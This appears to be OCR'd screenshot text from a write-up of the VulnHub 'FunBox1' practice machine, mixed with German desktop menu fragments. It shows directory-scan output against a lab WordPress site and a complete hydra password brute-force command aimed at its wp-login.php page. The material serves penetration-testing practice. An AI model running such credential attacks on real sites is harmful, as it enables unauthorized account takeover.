 *writeup
Datei Bearbeiten Suchen Optionen Hilfe
That's the out of the box login page.
Let's release the hydra on it.
I created a users.txt with admin and joe in it.
hydra -L users.txt -P /root/Wordlists/metasploit/
adobe_top100_pass.txt
-u 192.168.178.70 http-form-post
'/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&
redirect_to=http%3A%2F%2Ffunbox.fritz.box%2Fwp-admin%2F&
testcookie=1:S=logout'
root@Tux: ~/FunBox1
Datei Aktionen Bearbeiten Ansicht Hilfe
---- Entering directory: http://192.168.178.70/wp-content/plugins/ ----
+ http://192.168.178.70/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.178.70/wp-content/themes/ ----
+ http://192.168.178.70/wp-content/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.178.70/wp-content/upgrade/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.178.70/wp-content/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Fri Sep 25 11:01:52 2020
DOWNLOADED: 36896 - FOUND: 14
root@Tux:~/FunBox1# cat users.txt
admin
joe
root@Tux:~/FunBox1# hydra -L users.txt -P /root/Wordlists/metasploit/adobe_top100_pass.txt -u 192.168.178.70 http-
form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Ffunbox.fritz.box%2Fwp-adm
in%2F&testcookie=1:S=logout'
Log In ‹ Funbox — WordPress - Mozilla Firefox
Funbox – Have fun.… WordPress › ReadMe Index of /wp-content/ 192.168.178.70/xmlrp Log
funbox.fritz.box/wp-login.php?redirect_to=http%3A%2F
Exploit-DB CVE DB VulnHub CTF-Writeups Shendayan CTF Twitter XSS Vectors Chea
Username or Email Address
Password
Remember Me
Log In
Seite speichern unter…
Seite in Pocket speichern
Seite an Gerät senden (X)
Hintergrundgrafik anzeigen
Alles auswählen
Seitenquelltext anzeigen
Seiteninformationen anzeigen
Element untersuchen (Q)
Bildschirmfoto aufnehmen
root@Tux: ~/FunBox1
Aktionen Bearbeiten Ansicht Hilfe
ux:~/FunBox1#